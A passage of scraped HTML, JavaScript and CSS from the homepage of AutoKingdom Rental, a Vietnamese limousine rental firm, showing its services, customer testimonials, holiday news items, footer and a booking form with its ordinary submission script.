                                <p>Đón tiếp đối tác, doanh nghiệp khi đến Tp.HCM</p>
                            </div>
                        </div>
                                                <div class="Produce__item">
                            <div class="Produce__img">
                                <div class="frame">
                                    <img data-src="https://autokingdomrental.vn/public/uploads/files/DichVu/SuKien/Rental_Sukien.jpg" class="lazyload" src="" width="100%" height="100%"/>
                                </div>
                            </div>
                            <div class="Produce__content">
                                <div class="decorate decorate-1"></div>
                                <div class="decorate decorate-2"></div>
                                <h4><a href="https://autokingdomrental.vn/vi/dich-vu/tham-gia-su-kien">Tham gia sự kiện</a></h4>
                                <p>Chuyên chở các ngôi sao ca nhạc, người nổi tiếng: Riêng tư, kín đáo, an toàn</p>
                            </div>
                        </div>
                                                <div class="Produce__item">
                            <div class="Produce__img">
                                <div class="frame">
                                    <img data-src="https://autokingdomrental.vn/public/uploads/files/DichVu/Tour/Rental_Tour_3.jpg" class="lazyload" src="" width="100%" height="100%"/>
                                </div>
                            </div>
                            <div class="Produce__content">
                                <div class="decorate decorate-1"></div>
                                <div class="decorate decorate-2"></div>
                                <h4><a href="https://autokingdomrental.vn/vi/dich-vu/di-tour-tu-chon">Đi tour tự chọn</a></h4>
                                <p>Đưa bạn đến bất kỳ đâu theo ý muốn của bạn</p>
                            </div>
                        </div>
                                            </div>
                </div>
            </section>

            <section id="tuyenxe"  class="d-none">
                <div class="title__global-1">
                    <div class="container">
                        <h2>TUYẾN XE LIMOUSINE CỐ ĐỊNH</h2>
                    </div>
                </div>
                <div class="container">
                    <div class="content-tuyenxe">
                                                                                                                                                        <div class="rew">

                            <div class="col-left">

                                    <div class="box">
                                        <div class="time">
                                            <div class="left-box">
                                                <span class="title"> <span class="fa fa-long-arrow-right" aria-hidden="true"></span> </span>
                                                <span class="time-inner"></span>
                                                
                                            </div>
                                            <div class="right-box">
                                                <span class="title"> <span class="fa fa-long-arrow-right" aria-hidden="true"></span> </span>
                                                <span class="time-inner"></span>
                                                                                            </div>
                                            <div class="clear"></div>
                                        </div>
                                        <h1 style="text-align: center;">&nbsp;</h1>

<h1 style="text-align: center;"><span style="color:#e74c3c;"><span style="font-size:27px;"><strong>TUYẾN XE CỐ ĐỊNH &nbsp;TẠM NGỪNG HOẠT ĐỘNG</strong></span></span></h1>
                                        <div class="price-ve"> đồng / Vé</div>
                                    </div>



                            </div>

                            <div class="col-right">

                                    <img data-src="https://autokingdomrental.vn/public/backend/images/placeholder.png" class="lazyload" src=""  width="100%" height="100%"/>


                            </div>

                            <div class="clear"></div>
                        </div>
                                                                    </div>
                </div>

                <div class="contact-booking">
                    <div class="decorate__global"></div>
                    <h2>Hotline đặt xe</h2>
                <a href="tel:0839277877" title="0839.277.877">0839.277.877</a> 
                    

                    
                    
                    
                    
                    
                </div>
                <div class="decorate__global "></div>
            </section>
            <section id="Evaluate"  class="">
                <div class="Evaluate__img">
                    <img data-src="https://autokingdomrental.vn/frontend/images/Solati - Limousine .jpg" class="lazyload" src=""  width="100%" height="100%"/>
                </div>
                <div class="container">
                    <div class="title__global-1">
                        <div class="container">
                            <h2>ĐÁNH GIÁ CỦA KHÁCH HÀNG VỀ AUTOKINGDOM RENTAL</h2>
                        </div>
                    </div>
                    <div class="Evaluate-decorate">
                        <!--
                            <span> Khách hàng nói gì về AutoKingdom Rental? </span>
                        -->
                    </div>
                    <div style="position: relative">
                        <div class="Evaluate__slide">
                            <div class="swiper-wrapper">
                                                                                                

                                
                                <div class="Evaluate__slide-item swiper-slide">
                                    <div class="Evaluate__slide-content">
                                        <div class="Evaluate__title">
                                            <div class="Evaluate__avatar">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/images/ava-customer-1.png" class="lazyload" src="" width="100%" height="100%"/>
                                            </div>
                                            <div class="customer">
                                                <div class="Evaluate__name">Thủy Tiên</div>
                                                <div class="Evaluate__business">Ca sĩ</div>
                                            </div>
                                        </div>
                                        <div class="Evaluate__content">
                                            <span>
                                                Thủy Tiên rất thích sự chuyên nghiệp của AutoKingdom
Rental và luôn là sự lựa chọn đầu tiên cho các kỳ nghỉ
của gia đình vì đảm bảo các yếu tố riêng tư mà vẫn
sang trọng, đẳng cấp và chất lượng hơn sự mong đợi!
                                            </span>
                                        </div>
                                    </div>
                                </div>

                                
                                <div class="Evaluate__slide-item swiper-slide">
                                    <div class="Evaluate__slide-content">
                                        <div class="Evaluate__title">
                                            <div class="Evaluate__avatar">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/images/ava-customer-2.png" class="lazyload" src="" width="100%" height="100%"/>
                                            </div>
                                            <div class="customer">
                                                <div class="Evaluate__name">Lý Hải</div>
                                                <div class="Evaluate__business">Ca sĩ</div>
                                            </div>
                                        </div>
                                        <div class="Evaluate__content">
                                            <span>
                                                Tôi rất thích sự chuyên nghiệp, chu đáo &amp; đảm bảo an
toàn của AutoKingdom Rental trong việc hỗ trợ cho
concert của Ariana Grande và The ChainSmokers trong
chuyến lưu diễn tại Việt Nam.
                                            </span>
                                        </div>
                                    </div>
                                </div>

                                                                



                            </div>
                            <div class="pagination"></div>

                    </div>
                    <div class="swiper-button-prev">

                    </div>
                    <div class="swiper-button-next">

                    </div>
                </div>
            </section>
            <section id="News" class="">
                <div class="container">
                    <div class="title__global-1">
                        <div class="container">
                            <h2>TIN TỨC &amp; SỰ KIỆN</h2>
                        </div>
                    </div>
                    <div class="News__group">
                                                <a href="https://autokingdomrental.vn/vi/tin-tuc/chao-don-nam-moi-2026" class="News__item">
                            <div class="News__img">
                                <div class="frame">
                                    <img data-src="https://autokingdomrental.vn/public/uploads/files/Tintuc/Happy_new_year.jpg" class="lazyload" src="" width="100%" height="100%"/>
                                </div>
                            </div>
                            <div class="News__name">
                                🎉 CHÀO ĐÓN NĂM MỚI 2026 🎉
                            </div>
                            <div class="News__desc">
                                🌺 AutoKingdom Limousine Rental trân trọng gửi đến Quý Đối tác &amp; Quý Khách hàng lời chúc năm mới 2026 thật nhiều sức khỏe và nhiều niềm vui❗
                            </div>
                            <div class="News__link">
                                Đọc tiếp >
                            </div>
                        </a>
                                                <a href="https://autokingdomrental.vn/vi/tin-tuc/merry-christmas-2025-autokingdom-limousine-rental" class="News__item">
                            <div class="News__img">
                                <div class="frame">
                                    <img data-src="https://autokingdomrental.vn/public/uploads/files/Tintuc/thumbnail.png" class="lazyload" src="" width="100%" height="100%"/>
                                </div>
                            </div>
                            <div class="News__name">
                                MERRY CHRISTMAS 2025 - AutoKingdom Limousine Rental
                            </div>
                            <div class="News__desc">
                                ❄Thêm một mùa Giáng sinh an lành, AutoKingdom Limousine Rental xin gửi đến Quý Đối tác và Qúy khách hàng lời chúc sức khỏe, an lành và nhiều niềm vui.
                            </div>
                            <div class="News__link">
                                Đọc tiếp >
                            </div>
                        </a>
                                                <a href="https://autokingdomrental.vn/vi/tin-tuc/noel-nay-di-dau-cung-autokingdom-limousine-rental" class="News__item">
                            <div class="News__img">
                                <div class="frame">
                                    <img data-src="https://autokingdomrental.vn/public/uploads/files/post/Thumbnail_2.jpg" class="lazyload" src="" width="100%" height="100%"/>
                                </div>
                            </div>
                            <div class="News__name">
                                🎄 NOEL NÀY, ĐI ĐÂU CÙNG AUTOKINGDOM LIMOUSINE RENTAL?
                            </div>
                            <div class="News__desc">
                                🎅 Giáng sinh không chỉ là ngày lễ, mà là những khoảnh khắc được đi cùng nhau.
                            </div>
                            <div class="News__link">
                                Đọc tiếp >
                            </div>
                        </a>
                                            </div>
                </div>
            </section>



        </main>
        <footer id="footer">
            <div class="container">
                <div class="footer__group">
                    <div class="note__social-network">
                        <p>
                            Chúng tôi sẽ cung cấp cho quý khách những dòng xe Limousine cao cấp nhất, hứa hẹn sẽ mang đến nhiều lợi ích trong kinh doanh và giải trí.
                        </p>
                        <h3 class="title-social__network">Mạng xã hội</h3>
                                                <div class="social__network-icon">
                            
                           
                                                                <a target="_blank" href="https://www.facebook.com/AutoKingdomRental/" >
                                    <img data-src="https://autokingdomrental.vn/public/uploads/images/facebook.png" class="lazyload" src="" alt=""> 
                                </a>
                                                                <a target="_blank" href="https://www.youtube.com/@AutoKingdomRental" >
                                    <img data-src="https://autokingdomrental.vn/public/uploads/images/YTB.png" class="lazyload" src="" alt=""> 
                                </a>
                                                           


                        </div>
                                            </div>
                    <div class="services">
                        <h2 class="footer__services-title">CÁC DỊCH VỤ CỦA &nbsp;AUTOKINGDOM</h2>
                        <ul>
                                                      <li>
                                <a href="http://autokingdomdesign.com">AutoKingdom Design</a>
                            </li>
                                                      <li>
                                <a href="http://autokingdomrental.vn">AutoKingdom Rental</a>
                            </li>
                                                      <li>
                                <a href="http://truonglaisongthan.vn">Trung Tâm Giáo Dục Nghề Nghiệp & Sát Hạch <br> Lái Xe Sóng Thần</a>
                            </li>
                                                  </ul>
                    </div>
                    <div class="customer__care">
                        <h2>AUTOKINGDOM RENTAL</h2>
                        <ul>
                                                        <li>
                                  <a href="https://autokingdomrental.vn/vi/gioi-thieu">Giới thiệu</a>
                              </li>
                                                          <li>
                                  <a href="https://autokingdomrental.vn/vi/dich-vu/di-tour-tu-chon">Tour du lịch</a>
                              </li>
                                                          <li>
                                  <a href="#">Chăm sóc khách hàng</a>
                              </li>
                                                          <li>
                                  <a href="vi/lien-he">Liên hệ</a>
                              </li>
                                                    </ul>
                        <h3>Chính sách dịch vụ</h3>
                        <ul>
                                                    <li>
                                <a href="https://autokingdomrental.vn/vi/dich-vu/chinh-sach-thue-xe">Chính sách thuê xe</a>
                            </li>
                                                      <li>
                                <a href="#">Quy chế hoạt động</a>
                            </li>
                                                      <li>
                                <a href="#">Chính sách hoạt động</a>
                            </li>
                                                      <li>
                                <a href="https://autokingdomrental.vn/vi/lien-he">Hợp tác kinh doanh</a>
                            </li>
                                                  </ul>
                    </div>
                    <div class="map__contact">
                        <div class="map__frame">
                            <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d979.1839709083407!2d106.66188852922916!3d10.983297316050841!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3174d13c8d9ff4b9%3A0xa43782564d130ff7!2sAutoKingdom%20Rental!5e0!3m2!1svi!2s!4v1661742446785!5m2!1svi!2s" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                               
                        </div>
                        <div class="map__note">
                            <i class="fa fa-map-marker" aria-hidden="true"></i>
                            <p>45B Đường Yersin, Phường Thủ Dầu Một, Thành Phố Hồ Chí Minh</p>
                        </div>
                        <a href="https://autokingdomrental.vn/vi/lien-he" class="btn btn__contact" title="Liên hệ với chúng tôi">
                            Liên hệ với chúng tôi
            </a>
                    </div>
                </div>
                <div class="footer__bottom">
                    Copyrights © 2022 AutoKingdomRental.vn - All right reserved ®
                </div>
            </div>
        </footer>
        <!-- <button
          type="button"
          class="btn book__car"
          data-bs-toggle="modal"
          data-bs-target="#bookCardModal"
        >
          <img data-src="https://autokingdomrental.vn/public/frontend/images/Asset 2.png" class="lazyload" src="" alt="" width="100%"/>
          <span style="">Đặt xe</span>
        </button> -->
    <div
      class="modal fade"
      id="bookCardModal"
      tabindex="-1"
      aria-labelledby="exampleModalLabel"
      aria-hidden="true"
    >
      <div class="modal-dialog modal-dialog-centered modal-dialog-scrollable">
        <div class="modal-content">
          <div class="modal-header">
            <button
              type="button"
              class="btn-close"
              data-bs-dismiss="modal"
              aria-label="Close"
            ></button>
            <section class="search-rental">
              <div class="container">
                <div class="title__global-1">
                  <div class="container">
                    <h2>
                      Đặt xe nhanh
                      <!-- <p>
                      Để có báo giá chuẩn xác từ AutoKingdom Rental, quý Khách hàng cung cấp thông tin về lịch trình
                      </p> -->
                    </h2>
                  </div>
                </div>
                <form class="form-contact" action="https://autokingdomrental.vn/gui-yeu-cau" method="POST">
                            <input type="hidden" name="_token" value="Ppn70iDQo5IgGiVCM7LDmuBgztptSpXktKk3ABqN">                <div class="list__rew">

                  <div class="rew">
                    <div class="group-form">
                      <label for="">Tên khách hàng</label>
                      <input type="text" placeholder="Nhập tên khách hàng *" name="name" maxlength="100"/>
                    </div>
                    <div class="group-form">
                      <label for="">Số điện thoại</label>
                      <input
                        type="text"
                        placeholder="Nhập số điện thoại *"
                        oninput="this.value = this.value.replace(/[^0-9]/g, '').replace(/(\..*?)\..*/g, '$1');" name="phone"
                        maxlength="12"
                      />
                    </div>
                    <div class="group-form">
                      <label for="">Điểm khởi hành</label>
                      <input type="text" placeholder="Chọn điểm khởi hành"  name="khoi_hanh" maxlength="100"/>
                    </div>
                    <div class="group-form">
                      <label for="">Điểm đến</label>
                      <input type="text" placeholder="Chọn điểm đến"  name="diem_den" maxlength="100"/>
                    </div>
                    <!--  -->
                    <div class="group-form">
                      <label for="">Ngày đi</label>
                      <!--
                                            <input type="date" placeholder="04/11/2021">
                                        -->
                      <div class="date-box">
                        <input
                          type="text"
                          id="datepicker3"
                          placeholder="Chọn ngày đi" name="ngay_di" oninput="this.value = '' " 
                        />
                        <span class="icon"></span>
                      </div>
                    </div>
                    <div class="group-form">
                      <label for="">Ngày về</label>
                      <!--
                                            <input type="date" placeholder="04/11/2021">
                                        -->
                      <div class="date-box">
                        <input
                          type="text"
                          id="datepicker4"
                          placeholder="Chọn ngày về" name="ngay_ve" oninput="this.value = '' "  
                        />
                        <span class="icon"></span>
                      </div>
                    </div>
                    <div class="group-form">
                      <label for="">Số khách</label>
                      <input
                        type="text"
                        placeholder="Số khách"
                        oninput="this.value = this.value.replace(/[^0-9]/g, '').replace(/(\..*?)\..*/g, '$1');" name="so_khach" maxlength="15"
                      />
                    </div>
                    <a
                      type="button" class="send-request" href="javascript: void(0);"
                    >
                      Đặt xe
                    </a>
                    
                    <!-- <div class="clear"></div> -->
                  </div>
                  
                </div>
                <p class="error-rq"></p>
                </form>
              </div>
              
            </section>
          </div>
        </div>
      </div>
    </div>
    <div
      class="modal fade"
      id="successfulModal"
      tabindex="-1"
      aria-labelledby="exampleModalLabel"
      aria-hidden="true"
    >
      <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
          <div class="modal-header">
            <button
              type="button"
              class="btn-close"
              data-bs-dismiss="modal"
              aria-label="Close"
            ></button>
            <div class="text__success">
              <img data-src="https://autokingdomrental.vn/public/frontend/images/Asset 1.png" class="lazyload" src="" alt=""  width="100%" height="100%"/>
              <h2>Đặt xe thành công</h2>
              <p>
                    Chúng tôi sẽ liên hệ bạn trong thời gian sớm nhất. Trường hợp cần đặt xe gấp, vui lòng liên hệ Hotline
              </p>
              <a href="tel:0839277877" title="0839.277.877">0839.277.877</a>
            </div>
          </div>
        </div>
      </div>
    </div>
    <button type="button" class="btn btn__up">
      <i class="fa fa-arrow-up" aria-hidden="true"></i>
    </button>
    <div class="btn__call-group">
      <div class="btn__call-icon">
        <a href="tel:0839277877" title="0839.277.877" class="hotline" style="height: 22px;">
        <i class="fa fa-phone text-danger" aria-hidden="true"></i>
        </a>
      </div>

      <div class="btn__call-icon">
        <a href="https://zalo.me/autokingdomrental" title="zalo oa" target="_blank">
        <svg
          xmlns="http://www.w3.org/2000/svg"
          width="22"
          height="22"
          viewBox="0 0 50 50"
          fill="none"
        >
          <path
            fill-rule="evenodd"
            clip-rule="evenodd"
            d="M22.782 0.166016H27.199C33.2653 0.166016 36.8103 1.05701 39.9572 2.74421C43.1041 4.4314 45.5875 6.89585 47.2557 10.0428C48.9429 13.1897 49.8339 16.7347 49.8339 22.801V27.1991C49.8339 33.2654 48.9429 36.8104 47.2557 39.9573C45.5685 43.1042 43.1041 45.5877 39.9572 47.2559C36.8103 48.9431 33.2653 49.8341 27.199 49.8341H22.8009C16.7346 49.8341 13.1896 48.9431 10.0427 47.2559C6.89583 45.5687 4.41243 43.1042 2.7442 39.9573C1.057 36.8104 0.166016 33.2654 0.166016 27.1991V22.801C0.166016 16.7347 1.057 13.1897 2.7442 10.0428C4.43139 6.89585 6.89583 4.41245 10.0427 2.74421C13.1707 1.05701 16.7346 0.166016 22.782 0.166016Z"
            fill="#0068FF"
          />
          <path
            opacity="0.12"
            fill-rule="evenodd"
            clip-rule="evenodd"
            d="M49.8336 26.4736V27.1994C49.8336 33.2657 48.9427 36.8107 47.2555 39.9576C45.5683 43.1045 43.1038 45.5879 39.9569 47.2562C36.81 48.9434 33.265 49.8344 27.1987 49.8344H22.8007C17.8369 49.8344 14.5612 49.2378 11.8104 48.0966L7.27539 43.4267L49.8336 26.4736Z"
            fill="#001A33"
          />
          <path
            fill-rule="evenodd"
            clip-rule="evenodd"
            d="M7.779 43.5892C10.1019 43.846 13.0061 43.1836 15.0682 42.1825C24.0225 47.1318 38.0197 46.8954 46.4923 41.4732C46.8209 40.9803 47.1279 40.4677 47.4128 39.9363C49.1062 36.7779 50.0004 33.22 50.0004 27.1316V22.7175C50.0004 16.629 49.1062 13.0711 47.4128 9.91273C45.7385 6.75436 43.2461 4.28093 40.0877 2.58758C36.9293 0.894239 33.3714 0 27.283 0H22.8499C17.6644 0 14.2982 0.652754 11.4699 1.89893C11.3153 2.03737 11.1636 2.17818 11.0151 2.32135C2.71734 10.3203 2.08658 27.6593 9.12279 37.0782C9.13064 37.0921 9.13933 37.1061 9.14889 37.1203C10.2334 38.7185 9.18694 41.5154 7.55068 43.1516C7.28431 43.399 7.37944 43.5512 7.779 43.5892Z"
            fill="white"
          />
          <path
            d="M20.5632 17H10.8382V19.0853H17.5869L10.9329 27.3317C10.7244 27.635 10.5728 27.9194 10.5728 28.5639V29.0947H19.748C20.203 29.0947 20.5822 28.7156 20.5822 28.2606V27.1421H13.4922L19.748 19.2938C19.8428 19.1801 20.0134 18.9716 20.0893 18.8768L20.1272 18.8199C20.4874 18.2891 20.5632 17.8341 20.5632 17.2844V17Z"
            fill="#0068FF"
          />
          <path
            d="M32.9416 29.0947H34.3255V17H32.2402V28.3933C32.2402 28.7725 32.5435 29.0947 32.9416 29.0947Z"
            fill="#0068FF"
          />
          <path
            d="M25.814 19.6924C23.1979 19.6924 21.0747 21.8156 21.0747 24.4317C21.0747 27.0478 23.1979 29.171 25.814 29.171C28.4301 29.171 30.5533 27.0478 30.5533 24.4317C30.5723 21.8156 28.4491 19.6924 25.814 19.6924ZM25.814 27.2184C24.2785 27.2184 23.0273 25.9672 23.0273 24.4317C23.0273 22.8962 24.2785 21.645 25.814 21.645C27.3495 21.645 28.6007 22.8962 28.6007 24.4317C28.6007 25.9672 27.3685 27.2184 25.814 27.2184Z"
            fill="#0068FF"
          />
          <path
            d="M40.4867 19.6162C37.8516 19.6162 35.7095 21.7584 35.7095 24.3934C35.7095 27.0285 37.8516 29.1707 40.4867 29.1707C43.1217 29.1707 45.2639 27.0285 45.2639 24.3934C45.2639 21.7584 43.1217 19.6162 40.4867 19.6162ZM40.4867 27.2181C38.9322 27.2181 37.681 25.9669 37.681 24.4124C37.681 22.8579 38.9322 21.6067 40.4867 21.6067C42.0412 21.6067 43.2924 22.8579 43.2924 24.4124C43.2924 25.9669 42.0412 27.2181 40.4867 27.2181Z"
            fill="#0068FF"
          />
          <path
            d="M29.4562 29.0944H30.5747V19.957H28.6221V28.2793C28.6221 28.7153 29.0012 29.0944 29.4562 29.0944Z"
            fill="#0068FF"
          />
        </svg>
        </a>
      </div>
    </div>
    
  
    </div>


    <script type="text/javascript" src="https://autokingdomrental.vn/public/frontend/js/plugins/jquery.js"></script>
    <!--
<script src="https://code.jquery.com/jquery-3.6.0.js"></script>-->
    <script src="https://code.jquery.com/ui/1.13.1/jquery-ui.js" defer></script>
    <!-- <script type="text/javascript" src="js/plugins/all.js"></script> -->

    <script type="text/javascript" src="https://autokingdomrental.vn/public/frontend/js/lazy.js"></script>

    <script src="https://autokingdomrental.vn/public/frontend/js/plugins/swiper-bundle.min.js"></script>

    <script src="https://autokingdomrental.vn/public/frontend/libs/OwlCarousel/owl.carousel.min.js" ></script>

    <script type="text/javascript" src="https://autokingdomrental.vn/public/frontend/js/toastr.min.js" defer></script>
    <script src="https://autokingdomrental.vn/public/frontend/js/plugins/slect2.js" defer></script>
    <!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script> -->

    <script
    src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js"
    integrity="sha384-IQsoLXl5PILFhosVNubq5LC7Qb9DXgDA9i+tQ8Zj3iwWAwPtgFTxbJ8NT4GN1R8p"
    crossorigin="anonymous" defer
    ></script>
    <script
    src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js"
    integrity="sha384-cVKIPhGWiC2Al4u+LWgxfKTRIcfu0JTxR+EQDz/bgldoEyl4H0zUF0QKbrJ0EcQF"
    crossorigin="anonymous" defer
    ></script>
    <script>
        $(document).ready(function() {
            $("#datepicker").datepicker({
                dateFormat: "dd/mm/yy",
                minDate: 0,
            });
            $("#datepicker2").datepicker({
                dateFormat: "dd/mm/yy",
                minDate: 0,
            });
            $("#datepicker3").datepicker({
                dateFormat: "dd/mm/yy",
                minDate: 0,
            });
            $("#datepicker4").datepicker({
                dateFormat: "dd/mm/yy",
                minDate: 0,
            });
            $(".search-rental select.form-control").select2();
            $(".page-contact .main-contact select").select2();
            var Evaluate = new Swiper(".Evaluate__slide", {
                slidesPerView: 1,
                spaceBetween: 10,
                slideClass: "Evaluate__slide-item",
                speed: 1500,
                loop: true,
                autoplay: {
                    delay: 1500,
                    disableOnInteraction: false,
                },
                navigation: {
                    nextEl: "#Evaluate .swiper-button-next",
                    prevEl: "#Evaluate .swiper-button-prev",
                },
                pagination: {
                    el: ".pagination",
                },
                breakpoints: {
                    230: {
                        slidesPerView: 1,
                    },

                    576: {
                        slidesPerView: 2,
                    },

                    768: {
                        slidesPerView: 2,
                        spaceBetween: 32,
                    },
                    1200: {
                        slidesPerView: 2,
                        spaceBetween: 20,
                    },
                },
            });

            $(".slider-group-xe").owlCarousel({
                margin: 10,
                lazyLoad: true,
                nav: true,
                loop: true,
                center: true,
                slideSpeed: 1500,
                slideTransition: "linear",
                autoplayTimeout: 3000,
                autoplaySpeed: 500,
                autoplayHoverPause: true,
                responsive: {
                    0: {
                        items: 1,
                    },
                    600: {
                        items: 1,
                    },
                    992: {
                        items: 3,
                    },
                    1400: {
                        items: 3,
                    },
                },
            });
            // $(".Produce__group").owlCarousel({
            //         margin: 10,
            //         nav: true,
            //         responsive: {
            //             0: {
            //                 items: 1,
            //             },
            //             576: {
            //                 items: 2,
            //             },
            //             992: {
            //                 items: 3,
            //             },
            //             1400: {
            //                 items: 4,
            //             },
            //         },
            //     });
            var bannerSlider = function () {
                if ($(".banner__slider ").length === 0) return;
                var swiper3 = new Swiper(".banner__slider", {
                speed: 1500,
                // autoplay: {
                //     delay: 3000,
                //      disableOnInteraction: false,
                // },
                lazy: false,
                loop: true,
                spaceBetween: 0,
                navigation: {
                    nextEl: ".banner__slider .swiper-button-next",
                    prevEl: ".banner__slider .swiper-button-prev",
                },
                });
            };
            var sliderIndexR = function () {
                var NewsFeed = new Swiper(".NewsFeed__slider", {
                speed: 1500,
                slidesPerView: 4,
                loop: false,
                spaceBetween: 16,
                slideClass: "NewsFeed__slider-item",
                navigation: {
                    nextEl: ".NewsFeed__slider-button-next",
                    prevEl: ".NewsFeed__slider-button-prev",
                },
                breakpoints: {
                    230: {
                    slidesPerView: 1,
                    },
                    576: {
                    slidesPerView: 2,
                    spaceBetween: 10,
                    },
                    992: {
                    slidesPerView: 3,
                    spaceBetween: 16,
                    },
                    1200: {
                    slidesPerView: 4,
                    },
                },
                });

                var Patner = new Swiper(".Patner__slider", {
                // speed: 1500,
                slidesPerView: 5,
                loop: true,
                spaceBetween: 10,
                slideClass: "Patner__slider-item",
                // autoplay: {
                //     // delay: 2500,
                //     // disableOnInteraction: false,
                // },
                breakpoints: {
                    230: {
                    slidesPerView: 2,
                    },
                    480: {
                    slidesPerView: 3,
                    },
                    576: {
                    slidesPerView: 4,
                    },
                    768: {
                    slidesPerView: 5,
                    },
                },
                });
            };
            bannerSlider();
            sliderIndexR();
            // chien
            $("#successModal").on("click", function () {
                $("#exampleModal").hide();
                $("#successfulModal").show();
            });

        });
    </script>
    <script type="module" src="https://autokingdomrental.vn/public/frontend/js/main.js" defer></script>
    <script type="module" src="https://autokingdomrental.vn/public/frontend/js/mainCh.js" defer></script>
<script type="text/javascript">
    $(document).ready(function() {

        toastr.options = {
            "closeButton": false,
            "debug": false,
            "newestOnTop": false,
            "progressBar": false,
            "positionClass": "toast-top-right",
            "preventDuplicates": false,
            "onclick": null,
            "showDuration": "300",
            "hideDuration": "1000",
            "timeOut": "5000",
            "extendedTimeOut": "1000",
            "showEasing": "swing",
            "hideEasing": "linear",
            "showMethod": "fadeIn",
            "hideMethod": "fadeOut"
        }
    });
</script>





<script>
$(document).ready(function (){
    $(document).off('click','.send-request:not(".disabled")').on('click','.send-request:not(".disabled")',function (e) {
        e.preventDefault();
        const el = $(this);
        const UrlContact = el.parents('form').attr('action');
        const data = el.parents('form').serialize();
        el.addClass('disabled');
        $.ajax({
        type: 'POST',
        url: UrlContact,
        dataType: "json",
        data: data,
        beforeSend: function (){
            $('.error-rq').html('');
            el.append(' <img src="https://autokingdomrental.vn/public/frontend/images/loading2.gif" width="15px" />');
        },
        success: function (data) {

            el.html('Đặt xe');

            el.removeClass('disabled');

            if (data.success == true) {
                $('.btn-close').click();
                $("#successfulModal").modal("show");
                el.parents('form')[0].reset();

            }
            if (data.success == false) {
                $('.error-rq').html('Vui lòng nhập đầy đủ thông tin');
            }if (data.success == "False Phone"){
                $('.error-rq').html(data.message);
            }
            if (data.success == 'error') {
                $('.error-rq').html('Ngày về nhỏ hơn ngày đi');
            }


        }, error: function () {

        }

    });



    });
})
</script>


</body>

</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://autokingdomrental.vn/public/frontend/css/style.css
body_size: -78
content:
@import url('typograph.css');
@import url('lib.css');
@import url('ui.css');

/* module */
@import url('header.css');
@import url('footer.css');

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://autokingdomrental.vn/public/frontend/css/ds_main.css
body_size: 4430
content:
@charset "UTF-8";

/**
*@helpers
*/


/**
* @base
*/

/* @font-face {
    font-family: "CenturySchoolbook";
    font-display: swap;
    src: url('../fonts/CenturySchoolbook.eot?#iefix') format('embedded-opentype'), url('../fonts/CenturySchoolbook.woff') format('woff'), url('../fonts/CENSCBK.ttf') format('truetype'), url('../fonts/CenturySchoolbook.svg#CenturySchoolbook') format('svg');
}

@font-face {
    font-family: "Lato-Black_2";
    font-display: swap;
    src: url('../fonts/Lato-Black.eot?#iefix') format('embedded-opentype'), url('../fonts/Lato-Black.woff') format('woff'), url('../fonts/Lato-Black.ttf') format('truetype'), url('../fonts/Lato-Black.svg#Lato-Black') format('svg');
}

@font-face {
    font-family: "Lato-Bold_2";
    font-display: swap;
    src: url('../fonts/Lato-Bold.eot?#iefix') format('embedded-opentype'), url('../fonts/Lato-Bold.woff') format('woff'), url('../fonts/Lato-Bold.ttf') format('truetype'), url('../fonts/Lato-Bold.svg#Lato-Bold') format('svg');
} */


/* 
@font-face {
    font-family: "Lato-Hairline_2";
    font-display: swap;
    src: url('../fonts/Lato-Hairline.eot?#iefix') format('embedded-opentype'), url('../fonts/Lato-Hairline.woff') format('woff'), url('../fonts/Lato-Hairline.ttf') format('truetype'), url('../fonts/Lato-Hairline.svg#Lato-Hairline') format('svg');
}

@font-face {
    font-family: "Lato-Heavy_1";
    font-display: swap;
    src: url('../fonts/Lato-Heavy_1.eot?#iefix') format('embedded-opentype'), url('../fonts/Lato-Heavy_1.woff') format('woff'), url('../fonts/Lato-Heavy.ttf') format('truetype'), url('../fonts/Lato-Heavy.svg#Lato-Heavy') format('svg');
} */

/* @font-face {
    font-family: "Lato-Italic_1";
    font-display: swap;
    src: url('../fonts/Lato-Italic.eot?#iefix') format('embedded-opentype'), url('../fonts/Lato-Italic.woff') format('woff'), url('../fonts/Lato-Italic.ttf') format('truetype'), url('../fonts/Lato-Italic.svg#Lato-Italic') format('svg');
}

@font-face {
    font-family: "Lato-Light_3";
    font-display: swap;
    src: url('../fonts/Lato-Light.eot?#iefix') format('embedded-opentype'), url('../fonts/Lato-Light.woff') format('woff'), url('../fonts/Lato-Light.ttf') format('truetype'), url('../fonts/Lato-Light.svg#Lato-Light') format('svg');
}

@font-face {
    font-family: "Lato-Medium_0";
    src: url('../fonts/Lato-Medium.eot?#iefix') format('embedded-opentype'), url('../fonts/Lato-Medium.woff') format('woff'), url('../fonts/Lato-Medium.ttf') format('truetype'), url('../fonts/Lato-Medium.svg#Lato-Medium') format('svg');
    font-display: swap;
}

@font-face {
    font-family: "Lato-Regular_2";
    font-display: swap;
    src: url('../fonts/Lato-Regular.eot?#iefix') format('embedded-opentype'), url('../fonts/Lato-Regular.woff') format('woff'), url('../fonts/Lato-Regular.ttf') format('truetype'), url('../fonts/Lato-Regular.svg#Lato-Regular') format('svg');
}

@font-face {
    font-family: "Lato-Thin_0";
    src: url('../fonts/Lato-Thin.eot?#iefix') format('embedded-opentype'), url('../fonts/Lato-Thin.woff') format('woff'), url('../fonts/Lato-Thin.ttf') format('truetype'), url('../fonts/Lato-Thin.svg#Lato-Thin') format('svg');
    font-display: swap;
} */

/* *,
*::before,
*::after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
} */



.swiper-button-next,
.swiper-button-prev,
.swiper-button-next:hover,
.swiper-button-prev:hover,
.swiper-button-next:focus,
